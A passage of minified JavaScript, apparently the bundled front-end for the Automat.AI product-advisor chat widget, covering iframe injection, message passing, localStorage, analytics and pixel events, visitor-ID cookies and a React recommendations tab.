function(){$e.enabled&&e()}})((function(){$e.memoScrollTop=window.pageYOffset,$e.originalBodyPositionValue=document.body.style.position,document.body.style.top=-$e.memoScrollTop+"px",document.body.style.left="0px",document.body.style.right="0px",document.body.style.position="fixed",$e.locked=!0})),restore:He((function(){document.body.style.position=$e.originalBodyPositionValue,document.body.style.top="",window.scrollTo(0,$e.memoScrollTop),$e.locked=!1}))}),nt=function(e){return e.OpenChat="OpenChat",e.CloseChat="CloseChat",e.OpenExpandedDescription="OpenExpandedDescription",e}(nt||{}),rt=function(e){return e.TileCTA="Tile CTA",e.Lure="Lure",e}(rt||{}),ot={eventAction:nt.OpenChat,eventLabel:rt.TileCTA},it={eventAction:nt.CloseChat,eventLabel:rt.TileCTA},at={googleAnalyticsEventCategory:"Chatbot",setGoogleAnalyticsEventCategory:function(e){return e&&(this.googleAnalyticsEventCategory=e),this},sendGoogleAnalyticsEvent:function(e){var t=e.eventAction,n=e.eventLabel,r=e.eventValue;try{window.ga&&window.ga("send","event",this.googleAnalyticsEventCategory,t,n,r),window.gtag&&window.gtag("event",t,{event_category:this.googleAnalyticsEventCategory,event_label:n,event_value:r})}catch(e){Ze("Attempted to trigger GA event with params: \n".concat(JSON.stringify({eventAction:t,eventGACategory:this.googleAnalyticsEventCategory,eventLabel:n,eventValue:r},null,2)))}}};function ut(e){return(ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function st(e){return function(e){if(Array.isArray(e))return ct(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||lt(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function lt(e,t){if(e){if("string"==typeof e)return ct(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ct(e,t):void 0}}function ct(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function dt(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==ut(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===ut(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ft=Object.keys(Xe),vt=function(e,t){return t&&[Je.Banner,Je.PopUp].includes(e)?{height:window.innerHeight,width:window.innerWidth}:{}},pt=function(e){var t,n,r=e.mode||Je.None;return Object.assign.apply(Object,[{mode:r,onBeforeAddToCart:function(e){return e()},onAfterAddToCart:function(e){return e()}},(t=e.mobile||!1,dt(n={},Je.Banner,{height:window.innerHeight,width:window.innerWidth}),dt(n,Je.CLP,{}),dt(n,Je.PopUp,{height:t?window.innerHeight:600,width:t?window.innerWidth:400}),dt(n,Je.None,{height:500,width:t?window.innerWidth:400}),n)[r]].concat(st(Object.entries(e).map((function(e){var t=function(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(e,t)||lt(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e,2),n=t[0],r=t[1];return void 0!==r&&dt({},n,r)}))),[vt(r,e.mobile)]))},mt=["addToCartHandler","ctaTarget","loading","onAfterAddToCart","onBeforeAddToCart","onChatOpenStateChange","onUpdateRecommendation","target"];function gt(e){return(document.cookie.match(e)||[])[1]}function ht(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/\d+\.\d+/.test(e)?e:gt(/_ga=GA\d\.\d\.(\d+\.\d+)/)}function yt(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=/[a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12}/.test(e);if(t)return e;var n=gt(/aaiid=([a-z0-9-]+)/);if(n)return n;var r=Ge();return document.cookie="aaiid=".concat(r,"; expires=").concat(new Date((new Date).setFullYear((new Date).getFullYear()+5))),r}function bt(e){if(!e.entryPoint)return e;var t=e.entryPoint,n=t.id,r=t.payload,o=void 0===r?{}:r,i=o.cid,a=o.sulfur_id;return ke(e,{entryPoint:{id:n,payload:{cid:ht(i),sulfur_id:yt(a)}}})}function _t(e){return Ee((function(e,t){return["lurePlacement","chatPlacement","entryPoint"].includes(t)?encodeURIComponent(JSON.stringify(e)):"lure"===t&&"function"==typeof e?e():"shouldOpenChat"===t&&!0===e?"1":e}),e)}n(99);var Tt=function(e){return e.AddToCartHandler="AddToCartHandler",e.ArbitrarySiteAction="ArbitrarySiteAction",e.CustomerAcknowledgement="CustomerAcknowledgement",e.ExpiredSession="ExpiredSession",e.GetFromLocalStore="GetFromLocalStore",e.Init="Init",e.PersistSession="PersistSession",e.RenewSession="RenewSession",e.RevertSendMessageFormState="RevertSendMessageFormState",e.ScrollIntoView="ScrollIntoView",e.SendAnalyticsEvent="SendAnalyticsEvent",e.SendSession="SendSession",e.SendSessionError="SendSessionError",e.SetConfiguration="SetConfiguration",e.SetEntrypoint="SetEntrypoint",e.SetIFrameStyles="SetIFrameDimensions",e.SetInLocalStore="SetInLocalStore",e.SetLureVisibility="SetLureVisibility",e.SetOpenState="SetOpenState",e.SetSendMessageFormState="SetSendMessageFormState",e.SetTheme="SetTheme",e.ToggleOpenState="ToggleOpenState",e.UpdateRecommendation="UpdateRecommendation",e}({}),At=(n(102),n(104),function(e){return e.Automat="Ash",e.Facebook="FacebookPixel",e.Google="GoogleAnalytics",e}({})),Ct=n(105),xt=n.n(Ct),St=n(106),wt=n.n(St),kt=n(32),Et=n.n(kt),Rt=n(65),Ot=n.n(Rt);function Ft(e){return(Ft="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(n),!0).forEach((function(t){Gt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Gt(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==Ft(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==Ft(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===Ft(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Dt=function(e){var t="".concat(e,".session"),n=Ot.a.getJSON(t);if(n)return Pt(Pt({},n),{},{expiryTime:new Date(n.expiryTime),sessionName:t})},It=function(e){return{type:Tt.SendSession,payload:{session:Dt(e)}}},Jt=(n(143),["name"]);var Vt,Nt=function(e){return e.AddPaymentInfo="AddPaymentInfo",e.AddToCart="AddToCart",e.AddToWishlist="AddToWishlist",e.CompleteRegistration="CompleteRegistration",e.Contact="Contact",e.CustomizeProduct="CustomizeProduct",e.Donate="Donate",e.FindLocation="FindLocation",e.InitiateCheckout="InitiateCheckout",e.Lead="Lead",e.PageView="PageView ",e.Purchase="Purchase",e.Schedule="Schedule",e.Search="Search",e.StartTrial="StartTrial",e.SubmitApplication="SubmitApplication",e.Subscribe="Subscribe",e.ViewContent="ViewContent",e}(Nt||{}),Mt=function(e){window.automatDataLayer=window.automatDataLayer||[];try{window.automatDataLayer.push(e)}catch(t){Ze("Attempted to trigger Ash Telemetry event with params: \n".concat(JSON.stringify(e,null,2)))}};function jt(e){return(jt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Bt(Object(n),!0).forEach((function(t){zt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Bt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function zt(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==jt(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==jt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===jt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var $t=xt.a.extend(wt.a),Ht=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.localStorage;try{return e.setItem("localstoragetest","test"),e.removeItem("localstoragetest"),e}catch(e){return et("LocalStorage is not available. Some features may not work as expected."),{length:0,setItem:function(e,t){et('Tried to set "'.concat(e,'" in localStorage, but localStorage is not available.'))},getItem:function(e){return et('Tried to get "'.concat(e,'" from localStorage, but localStorage is not available.')),null},removeItem:function(e){et('Tried to remove "'.concat(e,'" from localStorage, but localStorage is not available.'))},clear:function(){},key:function(e){return null}}}}(),qt=function(e){return"".concat(e,".data")},Ut=function(e,t){tt.switch(Boolean(t.mobile)&&[Je.PopUp,Je.Banner].includes(t.mode)),e===Ie.Open?tt.lock():tt.restore(),t.onChatOpenStateChange&&t.onChatOpenStateChange(e)},Kt=(zt(Vt={},Tt.SetInLocalStore,(function(e){var t=e.event.payload,n=t.key,r=t.value,o=e.integrationId,i=JSON.parse(Ht.getItem(qt(o))||"{}");Ht.setItem(qt(o),JSON.stringify(Wt(Wt({},i),{},zt({},n,r))))})),zt(Vt,Tt.GetFromLocalStore,(function(e){var t=e.integrationId,n=e.send,r=JSON.parse(Ht.getItem(qt(t))||"{}");n({type:Tt.GetFromLocalStore,payload:{data:r}})})),zt(Vt,Tt.SetOpenState,(function(e){var t=e.event.payload.chat,n=e.options;Ut(t,n)})),zt(Vt,Tt.PersistSession,(function(e){var t=e.event,n=e.options.localCookieDomain;return function(e,t){Ot.a.set(e.sessionName,e,{expires:e.expiryTime,domain:t||void 0})}(t.payload.session,n)})),zt(Vt,Tt.SetIFrameStyles,(function(e){var t=e.event,n=e.iframe;$t.mutate(Et()((function(){n.setAttribute("style",t.payload.styles)}),100))})),zt(Vt,Tt.ScrollIntoView,(function(e){var t=e.event.payload.styles,n=void 0===t?"":t,r=e.iframe;$t.mutate(Et()((function(){r.setAttribute("style",n),r.scrollIntoView(!1)}),100))})),zt(Vt,Tt.SetLureVisibility,(function(e){var t=e.event.payload.lure,n=e.iframe,r=e.integrationId;Ht.setItem("".concat(r,".").concat("lureVisibility"),t),$t.mutate((function(){n.style.pointerEvents=t===De.Hidden?"none":"auto"}))})),zt(Vt,Tt.SendAnalyticsEvent,(function(e){var t=e.event.payload,n=t.type,r=t.data;switch(n){case At.Facebook:return function(e){var t=e.name,n=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,Jt);try{var r=!Object.values(Nt).includes(t);window.fbq(r?"trackCustom":"track",t,n)}catch(e){Ze("Attempted to trigger '".concat(t,"' FB Pixel event with params: \n").concat(JSON.stringify(n,null,2)))}}(r);case At.Google:return at.sendGoogleAnalyticsEvent({eventAction:r.action,eventLabel:r.label,eventValue:r.value});case At.Automat:return(null==r?void 0:r.sku)instanceof Array?void r.sku.forEach((function(e){Mt(Wt(Wt({},r),{},{sku:e}))})):Mt(r)}})),zt(Vt,Tt.AddToCartHandler,(function(e){var t=e.options,n=e.event.payload.skus,r=e.api;t.addToCartHandler&&t.addToCartHandler(n,r)})),zt(Vt,Tt.ArbitrarySiteAction,(function(e){var t=e.options,n=e.event.payload,r=n.fromHistory,o=n.data,i=o.type,a=o.data,u=e.api,s=t.arbitraryActionsLookup&&t.arbitraryActionsLookup[i];s&&"function"==typeof s&&s({api:u,fromHistory:r,data:a})})),zt(Vt,Tt.UpdateRecommendation,(function(e){var t=e.options;t.onUpdateRecommendation&&t.onUpdateRecommendation()})),Vt),Yt=Et()((function(e,t){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),t(e)})),e.addEventListener("keypress",(function(e){"Enter"!==e.key&&"Space"!==e.key||(e.preventDefault(),e.stopPropagation(),t(e))}))}),250),Xt=function(e,t,n){var r=e.ctaTarget;if(r){var o="string"==typeof r?[r]:r;document.querySelectorAll(o.join()).forEach((function(r){Yt(r,(function(){var r=tt.locked?it:ot;at.sendGoogleAnalyticsEvent(r),function(e){Ht.removeItem("".concat(e,".").concat("lureVisibility"))}(n),e.onChatOpenStateChange&&e.onChatOpenStateChange(Ie.Open),t.port1.postMessage({type:Tt.ToggleOpenState,payload:{lure:"function"==typeof e.lure?e.lure():e.lure}}),tt.switch(Boolean(e.mobile)&&[Je.PopUp,Je.Banner].includes(e.mode)),tt.locked?tt.restore():tt.lock()}))}))}},Qt={type:Tt.Init},Zt=function(e,t){return{type:Tt.CustomerAcknowledgement,payload:{id:e,error:t}}},en=function(e){var t=e.iframe,n=e.options,r=e.integrationId,o=new MessageChannel;return{init:function(){var e=this;o.port1.onmessage=function(o){(function(e,t,n,r,o,i){return Promise.all(e.data.events.map((function(e){return new Promise((function(a){var u=Kt[e.type];return a(u?u({event:e,integrationId:t,iframe:n,options:r,send:o,api:i}):void 0)}))})))})(o,r,t,n,e.send,e.api()).then((function(){return e.send(Zt(o.data.id,null))}),(function(t){return e.send(Zt(o.data.id,t))}))},t.contentWindow.postMessage(Qt,t.src,[o.port2]),function(e,t,n){(Ve(e)||function(e){return e.mode===Je.PopUp}(e))&&(Xt(e,t,n),new MutationObserver((function(r,o){r.forEach((function(r){"childList"===r.type&&"body"===r.target.nodeName.toLowerCase()&&(o.observe(r.target,{attributes:!0,childList:!0,subtree:!0}),Xt(e,t,n),o.disconnect())}))})).observe(document.body,{attributes:!0,childList:!0,subtree:!0}))}(n,o,r)},send:function(e){o.port1.postMessage(e)},api:function(){var e=this.send;return{setEntrypoint:function(t){e({type:Tt.SetEntrypoint,payload:t})},setChatOpenState:function(t){e({type:Tt.SetOpenState,payload:{chat:t}}),Ut(t,n)},setTheme:function(t){e({type:Tt.SetTheme,payload:t})},setSendMessageFormState:function(t){e({type:Tt.SetSendMessageFormState,payload:t})},setConfiguration:function(t){e({type:Tt.SetConfiguration,payload:t})},sendFrameEvent:function(t){e(t)}}}}};n(144);var tn=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},nn={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},rn=/[A-Z]|^ms/g,on=/_EMO_([^_]+?)_([^]*?)_EMO_/g,an=function(e){return 45===e.charCodeAt(1)},un=function(e){return null!=e&&"boolean"!=typeof e},sn=function(e){var t={};return function(e){return void 0===t[e]&&(t[e]=function(e){return an(e)?e:e.replace(rn,"-$&").toLowerCase()}(e)),t[e]}}(),ln=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(on,(function(e,t,n){return dn={name:t,styles:n,next:dn},t}))}return 1===nn[e]||an(e)||"number"!=typeof t||0===t?t:t+"px"};function cn(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return dn={name:n.name,styles:n.styles,next:dn},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)dn={name:o.name,styles:o.styles,next:dn},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=cn(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":un(a)&&(r+=sn(i)+":"+ln(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=cn(e,t,a,!1);switch(i){case"animation":case"animationName":r+=sn(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)un(a[s])&&(r+=sn(i)+":"+ln(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=dn,a=n(e);return dn=i,cn(e,t,a,r)}}if(null==t)return n;var u=t[n];return void 0===u||r?n:u}var dn,fn=/label:\s*([^\s;\n{]+)\s*;/g,vn=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";dn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=cn(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=cn(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);fn.lastIndex=0;for(var u,s="";null!==(u=fn.exec(o));)s+="-"+u[1];return{name:tn(o)+s,styles:o,next:dn}},pn={border:0,width:0,height:0,zIndex:1e5};function mn(e){return new Promise((function(t){var n=document.querySelector("#automat-webchat-".concat(e.options.mode,"-").concat(e.integrationId));n&&n.remove();var r=document.createElement("iframe");r.title="Virtual Product Advisor";var o=function(e){var t=function(e){var t=x(ft,e);return _()(t,Xe)||{}}(e),n=M(bt,_t,j([].concat(mt,st(Object.keys(t)))))(e);return at.setGoogleAnalyticsEventCategory(e.gaCategory),{reportErrors:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ze;M(Object.values,B,W(e))(t)},toString:function(){return M(Object.entries,ae(Ce("=")),Ce("&"),xe("?"))(n)}}}(e.options);r.src="".concat(e.source,"/").concat(e.integrationId).concat(o.toString()),r.id="automat-webchat-".concat(e.options.mode,"-").concat(e.integrationId);var i="lazy"===e.options.loading?"lazy":"eager";r.loading=i,r.setAttribute("style","display: none"),r.onload=function(){setTimeout((function(){return r.setAttribute("style",function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return vn([pn].concat(t),{})}().styles)}),20),t(r)},o.reportErrors();var a=e.options.target?document.querySelector(e.options.target):null;e.options.mode===Je.Banner&&!1===e.options.mobile&&a&&(a.style.position="relative"),function t(n){var r=setTimeout((function(){var o=e.options.target?document.querySelector(e.options.target):document.body;o?(o.appendChild(n),clearTimeout(r)):t(n)}),250)}(r)}))}function gn(e){return(gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hn(Object(n),!0).forEach((function(t){bn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function bn(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==gn(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==gn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===gn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _n(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=pt(yn({mobile:y(o.userAgent).phone},o));return mn({integrationId:r,source:n,options:i}).then((function(e){var t=en({iframe:e,integrationId:r,options:i});return t.init(),t.send(It(r)),Qe("Automat.AI Webchat loaded"),t.api()}))}}])},function(e,t,n){"use strict";var r=n(2),o=JSON.parse('{\n  "outer": { "base": "outer text" },\n  "title": { "base": "title text" },\n  "subtitle": { "base": "subtitle text" },\n  "button": { "base": "button text" }\n}');t.WebchatEntry=void 0,t.WebchatExternals=void 0,t.make=function(e,t,n,i,a,u){return{bannerType:e,onChatOpenStateChange:t,personalizationResetThreshold:void 0!==n?n:.2,strings:void 0!==i?r.valFromOption(i):o,webchatEntry:a}}},,function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(21),a=n(297),u=n(2),s=n(54),l=n(57),c=n(166),d=n(156),f=n(155),v=n(298),p=n(181),m=n(304),g=n(194);function h(e){var t=e.config,n=f.ReactContext.useAnalytics(void 0).sendExposed,i=o.useState((function(){return!1})),a=i[1],u=i[0],c=u?function(e){}:function(e){return r._1(a,(function(e){return!0}))};o.useEffect((function(){u&&r._1(n,t.webchatEntry.entrypointId)}),[u]);var m=d.Api.subscribe(void 0),h=m[0],y=o.useMemo((function(){return d.Modifications.apply(t.recommendationModifications)(h)[1]}),[m[1]]);if(0!==y.length){r._1(c,void 0);var b=t.theme.componentType.VAL;return o.createElement(g.ThemeProvider.make,r._3(g.ThemeProvider.makeProps,s.some(t.theme),o.createElement(p.ThemeProvider.make,r._3(p.ThemeProvider.makeProps,s.some(b.productTileTheme),o.createElement(v.make,{config:b,recommendations:y,webchatEntry:t.webchatEntry}),void 0)),void 0))}return l.info("Injectables_RecommendationTab-ConductorCore","Recommendations tab not shown: recommendations array was empty"),null}var y={make:h};function b(e,t,n){return i.suspend((function(n){var i=e.recommendationModifications,l=o.createElement(f.ReactContext.Provider.SelfUpdating.make,{initialContext:t,modifyRecommendations:function(e,t,n){return d.Modifications.toFunction(i,e,t,n)},children:o.createElement(h,{config:e})});return r._2(s.Infix.$less$hash$great,r._2(s.Infix.$great$great$eq,u.nullable_to_opt(document.querySelector("body")),(function(e){return u.nullable_to_opt(e.lastElementChild)})),(function(e){return c.insertAdjacentHTML(3,"<div id='automat-reco-tab'/>",e)})),a.renderToElementWithId(l,"automat-reco-tab")}))}var _=i.suspend((function(e){var t=document.getElementById("automat-reco-tab");null!=t&&t.remove()}));t.Config=void 0,t.RecoTabThemes=void 0,t.Default=void 0,t.ProductTileTheme=void 0,t.RecommendationTab=y,t.inject=b,t.cleanupPreviousRuns=_,t.make=function(e,t,n,r,o,i,a,u){var s=m.make(r,o,i,a,void 0);return{preflight:e,getContainerElement:n,conditions:t,runOnPersonalizationRefresh:!1,inject:function(e,t){return b(s,e)},cleanup:_}}},function(e,t,n){"use strict";var r=n(153),o=n(169),i=n(2);var a={createRootWithClassName:function(e){var t=document.getElementsByClassName(e);if(0!==t.length)return i.some(o.createRoot(t[0]))},createRootWithId:function(e){var t=document.getElementById(e);if(null!=t)return i.some(o.createRoot(t))}};t.renderToElementWithClassName=function(e,t){var n=document.getElementsByClassName(t);0!==n.length?o.render(e,n[0]):console.error("ReactDOMRe.renderToElementWithClassName: no element of class "+t+" found in the HTML.")},t.renderToElementWithId=function(e,t){var n=document.getElementById(t);null==n?console.error("ReactDOMRe.renderToElementWithId : no element of id "+t+" found in the HTML."):o.render(e,n)},t.Experimental=a,t.hydrateToElementWithClassName=function(e,t){var n=document.getElementsByClassName(t);0!==n.length?o.hydrate(e,n[0]):console.error("ReactDOMRe.hydrateToElementWithClassName: no element of class "+t+" found in the HTML.")},t.hydrateToElementWithId=function(e,t){var n=document.getElementById(t);null==n?console.error("ReactDOMRe.hydrateToElementWithId : no element of id "+t+" found in the HTML."):o.hydrate(e,n)},t.Ref={},t.createElementVariadic=function(e,t,n){var o=[e,t].concat(n);return r.createElement.apply(null,o)},t.Style=void 0},function(e,t,n){"use strict";var r=n(154),o=n(167),i=n(1),a=n(153),u=n(173),s=n(2),l=n(36),c=n(38),d=n(54),f=n(193),v=n(299),p=n(227),m=n(223),g=n(158),h=n(177),y=n(300),b=n(165),_=n(155),T=n(228),A=n(191),C=n(162),x=n(301),S=n(194),w=n(192),k={type:"spring",damping:16,stiffness:105};var E=function(e){var t=e.config,n=e.recommendations,E=e.webchatEntry,R=i._1(S.useTheme,void 0),O=R[1],F=a.useState((function(){return o.v4()}))[0],L=a.useState((function(){return"RecommendationTab_Default-ConductorCore"+F}))[0],P=a.useState((function(){return{height:1e3,popupState:2}})),G=P[1],D=P[0],I=a.useState((function(){return 1})),J=I[1],V=I[0],N=_.ReactContext.useContext(void 0),M=E.integrationIdOverride,j=d.map((function(e){return _.resolveIntegrationId(M,e)}),N),B=t.position,W=A.useWebchat(void 0,!0,E.integrationIdOverride,C.makePopup(void 0,"string"==typeof B?"right"===B?w.LurePlacement.make(void 0,"4rem",void 0,"0px",void 0,void 0,void 0,void 0,void 0):w.LurePlacement.make(void 0,void 0,"4rem","0px",void 0,void 0,void 0,void 0,void 0):"leftFloat"===B.NAME?w.LurePlacement.make(void 0,void 0,(h.phone?"0":B.VAL.toString())+"rem","0px",void 0,void 0,void 0,void 0,void 0):w.LurePlacement.make(void 0,(h.phone?"0":B.VAL.toString())+"rem",void 0,"0px",void 0,void 0,void 0,void 0,void 0),E.configuration,"#automat-restart-cta",C.Entrypoint.make(E.entrypointId,E.customFields,L,void 0),650,"hidden",void 0,(function(e){return i._1(J,(function(t){return"opened"===e?0:1}))}),E.showSendMessageForm,void 0,E.theme,400,void 0,void 0)),z=a.useRef(null),$=T.useAddToCartCallback(j,L,n);a.useEffect((function(){0!==V?i._1(G,(function(e){return{height:e.height,popupState:1}})):i._1(G,(function(e){return{height:e.height,popupState:2}}))}),[V]),a.useEffect((function(){i._2(d.Infix.$less$hash$great,i._2(d.Infix.$less$hash$great,s.nullable_to_opt(z.current),(function(e){return b.$great$great((function(e){return e.getBoundingClientRect()}),(function(e){return e.height}),e)})),(function(e){return i._1(G,(function(t){return{height:e,popupState:1}}))}))}),[]);var H,q=D.popupState,U=D.height;switch(q){case 0:H="0px";break;case 1:H=c.toString(U+1)+"px";break;case 2:H=c.toString(U+t.headerHeight)+"px"}var K=t.position;return a.createElement(m.Div.make,{animate:{y:H},className:i._1(r.merge,{hd:i._1(r.style,{hd:r.width({NAME:"percent",VAL:95}),tl:{hd:r.left({NAME:"percent",VAL:2.5}),tl:{hd:r.media("(min-width: 640px)",{hd:r.width({NAME:"px",VAL:400}),tl:{hd:r.left("unset"),tl:{hd:r.right("unset"),tl:{hd:"string"==typeof 